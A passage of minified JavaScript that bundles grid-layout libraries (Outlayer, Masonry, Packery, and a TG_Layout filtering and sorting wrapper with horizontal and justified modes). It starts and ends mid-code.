define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e,f){"use strict";function l(a,b){var c=e.getQueryElement(a);if(!c)return void(g&&g.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,h&&(this.$element=h(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++j;this.element.outlayerGUID=d,k[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=a.console,h=a.jQuery,i=function(){},j=0,k={};return l.namespace="outlayer",l.Item=f,l.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e.extend(l.prototype,c.prototype),l.prototype.option=function(a){e.extend(this.options,a)},l.prototype._create=function(){this.reloadItems(),e.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},l.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},l.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},l.prototype._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},l.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},l.prototype.layout=function(){this._resetLayout();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},l.prototype._init=l.prototype.layout,l.prototype._resetLayout=function(){this.getSize()},l.prototype.getSize=function(){this.size=d(this.element)},l.prototype._getMeasurement=function(a,b){var f,c=this.options[a];c?("string"==typeof c?f=this.element.querySelector(c):e.isElement(c)&&(f=c),this[a]=f?d(f)[b]:c):this[a]=0},l.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},l.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},l.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],d=0,e=a.length;e>d;d++){var f=a[d],g=this._getItemLayoutPosition(f);g.item=f,g.isInstant=b||f.isLayoutInstant,c.push(g)}this._processLayoutQueue(c)}},l.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},l.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},l.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},l.prototype._postLayout=function(){this.resizeContainer()},l.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},l.prototype._getContainerSize=i,l.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},l.prototype._emitCompleteOnItems=function(a,b){function d(){c.dispatchEvent(a+"Complete",null,[b])}function g(){f++,f===e&&d()}var c=this,e=b.length;if(!b||!e)return void d();for(var f=0,h=0,i=b.length;i>h;h++){var j=b[h];j.once(a,g)}},l.prototype.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),h)if(this.$element=this.$element||h(this.element),b){var e=h.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},l.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},l.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},l.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)):void 0},l.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},l.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a),f={left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom};return f},l.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},l.prototype.bindResize=function(){this.isResizeBound||(b.bind(a,"resize",this),this.isResizeBound=!0)},l.prototype.unbindResize=function(){this.isResizeBound&&b.unbind(a,"resize",this),this.isResizeBound=!1},l.prototype.onresize=function(){function b(){a.resize(),delete a.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var a=this;this.resizeTimeout=setTimeout(b,100)},l.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},l.prototype.needsResizeLayout=function(){var a=d(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},l.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},l.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},l.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.reveal()}},l.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.hide()}},l.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},l.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},l.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},l.prototype.getItems=function(a){a=e.makeArray(a);for(var b=[],c=0,d=a.length;d>c;c++){var f=a[c],g=this.getItem(f);g&&b.push(g)}return b},l.prototype.remove=function(a){var b=this.getItems(a);if(this._emitCompleteOnItems("remove",b),b&&b.length)for(var c=0,d=b.length;d>c;c++){var f=b[c];f.remove(),e.removeFrom(this.items,f)}},l.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete k[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},l.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&k[b]},l.create=function(a,b){function c(){l.apply(this,arguments)}return Object.create?c.prototype=Object.create(l.prototype):e.extend(c.prototype,l.prototype),c.prototype.constructor=c,c.defaults=e.extend({},l.defaults),e.extend(c.defaults,b),c.prototype.settings={},c.namespace=a,c.data=l.data,c.Item=function(){f.apply(this,arguments)},c.Item.prototype=new f,e.htmlInit(c,a),h&&h.bridget&&h.bridget(a,c),c},l.Item=f,l}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("TG_Layout/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.TG_Layout=a.TG_Layout||{},a.TG_Layout.Item=b(a.Outlayer))}(window,function(a){"use strict";function b(){a.Item.apply(this,arguments)}b.prototype=new a.Item,b.prototype._create=function(){this.id=this.layout.itemGUID++,a.Item.prototype._create.call(this),this.sortData={}},b.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters;for(var c in a){var d=b[c];this.sortData[c]=d(this.element,this)}}};var c=b.prototype.destroy;return b.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},b}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("TG_Layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.TG_Layout=a.TG_Layout||{},a.TG_Layout.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(a,b){"use strict";function c(a){this.TG_Layout=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function g(a){return function(){return b.prototype[a].apply(this.TG_Layout,arguments)}}for(var a=["_resetLayout","_getItemLayoutPosition","_getContainerSize","_getElementOffset","needsResizeLayout"],d=0,e=a.length;e>d;d++){var f=a[d];c.prototype[f]=g(f)}}(),c.prototype.needsVerticalResizeLayout=function(){var b=a(this.TG_Layout.element),c=this.TG_Layout.size&&b;return c&&b.innerHeight!=this.TG_Layout.size.innerHeight},c.prototype._getMeasurement=function(){this.TG_Layout._getMeasurement.apply(this,arguments)},c.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},c.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},c.prototype.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.TG_Layout.size["inner"+b]}},c.prototype.getFirstItemSize=function(){var b=this.TG_Layout.filteredItems[0];return b&&b.element&&a(b.element)},c.prototype.layout=function(){this.TG_Layout.layout.apply(this.TG_Layout,arguments)},c.prototype.getSize=function(){this.TG_Layout.getSize(),this.size=this.TG_Layout.size},c.modes={},c.create=function(a,b){function d(){c.apply(this,arguments)}return d.prototype=new c,b&&(d.options=b),d.prototype.namespace=a,c.modes[a]=d,d},c}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(a,b,c){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&1>g?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c.indexOf(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight+this.gutter,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("TG_Layout/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],b):"object"==typeof exports?module.exports=b(require("../layout-mode"),require("masonry-layout")):b(a.TG_Layout.LayoutMode,a.Masonry)}(window,function(a,b){"use strict";function c(a,b){for(var c in b)a[c]=b[c];return a}var d=a.create("masonry"),e=d.prototype._getElementOffset,f=d.prototype.layout,g=d.prototype._getMeasurement;c(d.prototype,b.prototype),d.prototype._getElementOffset=e,d.prototype.layout=f,d.prototype._getMeasurement=g;var h=d.prototype.measureColumns;return d.prototype.measureColumns=function(){this.items=this.TG_Layout.filteredItems,h.call(this)},d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","TG_Layout/js/item","TG_Layout/js/layout-mode","TG_Layout/js/layout-modes/masonry"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry")):a.TG_Layout=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.TG_Layout.Item,a.TG_Layout.LayoutMode)}(window,function(a,b,c,d,e,f,g){function n(a,b){return function(c,d){for(var e=0,f=a.length;f>e;e++){var g=a[e],h=c.sortData[g],i=d.sortData[g];if(h>i||i>h){
var j=void 0!==b[g]?b[g]:b,k=j?1:-1;return(h>i?1:-1)*k}}return 0}}var h=a.jQuery,i=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},j=document.documentElement,k=j.textContent?function(a){return a.textContent}:function(a){return a.innerText},l=b.create("TG_Layout",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});l.Item=f,l.LayoutMode=g,l.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),b.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var a in g.modes)this._initLayoutMode(a)},l.prototype.reloadItems=function(){this.itemGUID=0,b.prototype.reloadItems.call(this)},l.prototype._itemize=function(){for(var a=b.prototype._itemize.apply(this,arguments),c=0,d=a.length;d>c;c++){var e=a[c];e.id=this.itemGUID++}return this._updateItemsSortData(a),a},l.prototype._initLayoutMode=function(a){var b=g.modes[a],c=this.options[a]||{};this.options[a]=b.options?e.extend(b.options,c):c,this.modes[a]=new b(this)},l.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},l.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},l.prototype.arrange=function(a){function d(){c.reveal(b.needReveal),c.hide(b.needHide)}this.option(a),this._getIsInstant();var b=this._filter(this.items);this.filteredItems=b.matches;var c=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(d):d(),this._sort(),this._layout()},l.prototype._init=l.prototype.arrange,l.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},l.prototype._bindArrangeComplete=function(){function e(){a&&b&&c&&d.dispatchEvent("arrangeComplete",null,[d.filteredItems])}var a,b,c,d=this;this.once("layoutComplete",function(){a=!0,e()}),this.once("hideComplete",function(){b=!0,e()}),this.once("revealComplete",function(){c=!0,e()})},l.prototype._filter=function(a){var b=this.options.filter;b=b||"*";for(var c=[],d=[],e=[],f=this._getFilterTest(b),g=0,h=a.length;h>g;g++){var i=a[g];if(!i.isIgnored){var j=f(i);j&&c.push(i),j&&i.isHidden?d.push(i):j||i.isHidden||e.push(i)}}return{matches:c,needReveal:d,needHide:e}},l.prototype._getFilterTest=function(a){return h&&this.options.isJQueryFiltering?function(b){return h(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return d(b.element,a)}},l.prototype.updateSortData=function(a){var b;a?(a=e.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},l.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=m(c)}},l.prototype._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.updateSortData()}};var m=function(){function a(a){if("string"!=typeof a)return a;var c=i(a).split(" "),d=c[0],e=d.match(/^\[(.+)\]$/),f=e&&e[1],g=b(f,d),h=l.sortDataParsers[c[1]];return a=h?function(a){return a&&h(g(a))}:function(a){return a&&g(a)}}function b(a,b){var c;return c=a?function(b){return b.getAttribute(a)}:function(a){var c=a.querySelector(b);return c&&k(c)}}return a}();return l.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},l.prototype._sort=function(){var a=this.options.sortBy;if(a){var b=[].concat.apply(a,this.sortHistory),c=n(b,this.options.sortAscending);this.filteredItems.sort(c),a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}},l.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},l.prototype._resetLayout=function(){b.prototype._resetLayout.call(this),this._mode()._resetLayout()},l.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},l.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},l.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.prototype.appended=function(a){var b=this.addItems(a);if(b.length)if("justified"==this.options.layoutMode){var c=this._filter(b);this.hide(c.needHide),this.reveal(c.matches),this.filteredItems=this.filteredItems.concat(c.matches),this.layoutItems(c.matches,!0)}else{var d=this._filterRevealAdded(b);this.filteredItems=this.filteredItems.concat(d)}},l.prototype._filterRevealAdded=function(a){var b=this._filter(a);return this.hide(b.needHide),this.reveal(b.matches),this.layoutItems(b.matches,!0),b.matches},l.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},l.prototype.getFilteredItemElements=function(){for(var a=[],b=0,c=this.filteredItems.length;c>b;b++)a.push(this.filteredItems[b].element);return a},l}),function(a){function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define("classie/classie",g):"object"==typeof exports?module.exports=g:a.classie=g}(window),function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function b(a){for(var c in b.defaults)this[c]=b.defaults[c];for(c in a)this[c]=a[c]}var a=window.Packery=function(){};return a.Rect=b,b.defaults={x:0,y:0,width:0,height:0},b.prototype.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.prototype.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.prototype.getMaximalFreeRects=function(a){if(!this.overlaps(a))return!1;var d,c=[],e=this.x+this.width,f=this.y+this.height,g=a.x+a.width,h=a.y+a.height;return this.y<a.y&&(d=new b({x:this.x,y:this.y,width:this.width,height:a.y-this.y}),c.push(d)),e>g&&(d=new b({x:g,y:this.y,width:e-g,height:this.height}),c.push(d)),f>h&&(d=new b({x:this.x,y:h,width:this.width,height:f-h}),c.push(d)),this.x<a.x&&(d=new b({x:this.x,y:this.y,width:a.x-this.x,height:this.height}),c.push(d)),c},b.prototype.canFit=function(a){return this.width>=a.width&&this.height>=a.height},b}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}b.prototype.reset=function(){this.spaces=[],this.newSpaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=c[this.sortDirection]||c.downwardLeftToRight},b.prototype.pack=function(a){for(var b=0,c=this.spaces.length;c>b;b++){var d=this.spaces[b];if(d.canFit(a)){this.placeInSpace(a,d);break}}},b.prototype.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},b.prototype.placed=function(a){for(var b=[],c=0,d=this.spaces.length;d>c;c++){var e=this.spaces[c],f=e.getMaximalFreeRects(a);f?b.push.apply(b,f):b.push(e)}this.spaces=b,this.mergeSortSpaces()},b.prototype.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},b.prototype.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];if(d){var e=a.slice(0);e.splice(b,1);for(var f=0,g=0,h=e.length;h>g;g++){var i=e[g],j=b>g?0:1;d.contains(i)&&(a.splice(g+j-f,1),f++)}}}return a};var c={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["get-style-property/get-style-property","outlayer/outlayer","./rect"],b):"object"==typeof exports?module.exports=b(require("desandro-get-style-property"),require("outlayer"),require("./rect")):a.Packery.Item=b(a.getStyleProperty,a.Outlayer,a.Packery.Rect)}(window,function(a,b,c){var e=(a("transform"),function(){b.Item.apply(this,arguments)});e.prototype=new b.Item;var f=e.prototype._create;return e.prototype._create=function(){f.call(this),this.rect=new c,this.placeRect=new c},e.prototype.positionPlaceRect=function(a,b,c){this.placeRect.x=this.getPlaceRectCoord(a,!0),this.placeRect.y=this.getPlaceRectCoord(b,!1,c)},e.prototype.getPlaceRectCoord=function(a,b,c){var d=b?"Width":"Height",e=this.size["outer"+d],f=this.layout[b?"columnWidth":"rowHeight"],g=this.layout.size["inner"+d];b||(g=Math.max(g,this.layout.maxY),this.layout.rowHeight||(g-=this.layout.gutter));var h;if(f){f+=this.layout.gutter,g+=b?this.layout.gutter:0,a=Math.round(a/f);var i;i=this.layout.options.isHorizontal?b?"ceil":"floor":b?"floor":"ceil";var j=Math[i](g/f);j-=Math.ceil(e/f),h=j}else h=g-e;return a=c?a:Math.min(a,h),a*=f||1,Math.max(0,a)},e.prototype.copyPlaceRectPosition=function(){this.rect.x=this.placeRect.x,this.rect.y=this.placeRect.y},e.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["classie/classie","get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof exports?module.exports=b(require("desandro-classie"),require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.classie,a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e,f){function h(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function i(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}d.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var g=c.create("packery");return g.Item=f,g.prototype._create=function(){c.prototype._create.call(this),this.packer=new e},g.prototype._resetLayout=function(){this.getSize(),this._getMeasurements();var a=this.packer;this.options.isHorizontal?(a.width=Number.POSITIVE_INFINITY,a.height=this.size.innerHeight+this.gutter,a.sortDirection="rightwardTopToBottom"):(a.width=this.size.innerWidth+this.gutter,a.height=Number.POSITIVE_INFINITY,a.sortDirection="downwardLeftToRight"),a.reset(),this.maxY=0,this.maxX=0},g.prototype._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},g.prototype._getItemLayoutPosition=function(a){return this._packItem(a),a.rect},g.prototype._packItem=function(a){this._setRectSize(a.element,a.rect),this.packer.pack(a.rect),this._setMaxXY(a.rect)},g.prototype._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},g.prototype._setRectSize=function(a,c){var d=b(a),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},g.prototype._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},g.prototype._getContainerSize=function(){return this.options.isHorizontal?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},g.prototype.sortItemsByPosition=function(){var a=this.options.isHorizontal?i:h;this.items.sort(a)},g.prototype.fit=function(a,b,c){var d=this.getItem(a);d&&(this._getMeasurements(),d.getSize(),d.isPlacing=!0,b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,d.positionPlaceRect(b,c,!0),this._bindFitEvents(d),d.moveTo(d.placeRect.x,d.placeRect.y),this.layout(),this.unstamp(d.element),this.sortItemsByPosition(),d.isPlacing=!1,d.copyPlaceRectPosition())},g.prototype._bindFitEvents=function(a){function d(){c++,2==c&&b.emitEvent("fitComplete",[a])}var b=this,c=0;a.on("layout",function(){return d(),!0}),this.on("layoutComplete",function(){return d(),!0})},g.prototype.resize=function(){var a=b(this.element),c=this.size&&a,d=this.options.isHorizontal?"innerHeight":"innerWidth";c&&a[d]==this.size[d]||this.layout()},g.Rect=d,g.Packer=e,g}),function(a,b){"function"==typeof define&&define.amd?define(["TG_Layout/js/layout-mode","packery/js/packery","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("TG_Layout-layout/js/layout-mode"),require("packery"),require("get-size")):b(a.TG_Layout.LayoutMode,a.Packery,a.getSize)}(window,function(a,b,c){function d(a,b){for(var c in b)a[c]=b[c];return a}var e=a.create("packery"),f=e.prototype._getElementOffset,g=e.prototype._getMeasurement;d(e.prototype,b.prototype),e.prototype._getElementOffset=f,e.prototype._getMeasurement=g;var h=e.prototype._resetLayout;e.prototype._resetLayout=function(){this.packer=this.packer||new b.Packer,h.apply(this,arguments)};var i=e.prototype._getItemLayoutPosition;return e.prototype._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,i.call(this,a)},e.prototype.needsResizeLayout=function(){var a=c(this.element),b=this.size&&a,d=this.options.isHorizontal?"innerHeight":"innerWidth";return b&&a[d]!=this.size[d]},e}),function(a){"use strict";function b(a){var b=a.create("horizontal");return b.prototype._resetLayout=function(){this.x=0},b.prototype._getItemLayoutPosition=function(a){a.getSize(),this._getMeasurement("gutter","width");var b=0,c=this.x;return this.x+=a.size.outerWidth+this.gutter,{x:c,y:b}},b.prototype._getContainerSize=function(){return{width:this.x-this.gutter}},b.prototype.needsResizeLayout=function(){return this.needsVerticalResizeLayout()},b}"function"==typeof define&&define.amd?define(["TG_Layout/js/layout-mode"],b):"object"==typeof exports?module.exports=b(require("TG_Layout-layout/js/layout-mode")):b(a.TG_Layout.LayoutMode)}(window),function(a){"use strict";function b(a){var b=a.create("justified");return b.prototype._resetLayout=function(){this.justified_data=[],this.prev_width=0,this.prev_top=0,this.max_width=0,this.count=0,this._getMeasurement("gutter","width"),this._getMeasurement("rowHeight","height");var a=this.TG_Layout.size.innerWidth+this.gutter,b=this.TG_Layout.filteredItems;if(this.options.isHorizontal)this.row(b);else{var c=0;a:for(;b.length>0;){for(var d=1;d<b.length+1;++d){var e=b.slice(0,d),f=this.getHeight(e,a);if(f<this.rowHeight){this.setHeight(e,f),c++,b=b.slice(d);continue a}}this.setHeight(e,Math.min(this.rowHeight,f)),c++;break}this.checkWidth()}},b.prototype.row=function(a){for(var b=this.options.row,c=this.rowHeight,d=0;d<a.length;++d){var e=jQuery(a[d].element).find(this.options.image),f=e[0]?this.getSize(e):[],g=f.width?Math.round(c*f.width/f.height):16*c/9,h=this.justified_data[d-b],i=h?h.x+h.width+this.gutter:0,j=h?h.y:d*(c+this.gutter);this.justified_data.push({width:g,height:c,x:i,y:j})}},b.prototype.getHeight=function(a,b){b-=a.length*this.gutter;for(var c=0,d=0;d<a.length;++d){var e=jQuery(a[d].element).find(this.options.image),f=e[0]?this.getSize(e):[],g=f.width?f.width:16*this.rowHeight/9,h=f.height?f.height:this.rowHeight;c+=g/h}return b/c},b.prototype.setHeight=function(a,b){this.prev_width=0;for(var c=0;c<a.length;++c){var d=jQuery(a[c].element).find(this.options.image),b=Math.round(b),e=d[0]?this.getSize(d):[],f=e.width?Math.round(b*e.width/e.height):16*b/9;this.justified_data.push({width:f,height:b,x:this.prev_width,y:this.prev_top}),this.prev_width+=f+this.gutter}this.prev_top+=b+this.gutter},b.prototype.getSize=function(a){if(a[0].naturalWidth)var b=a[0]?a[0].naturalWidth:null,c=a[0]?a[0].naturalHeight:null;else{var d=new Image;d.src=a[0]?a.attr("src"):null;var 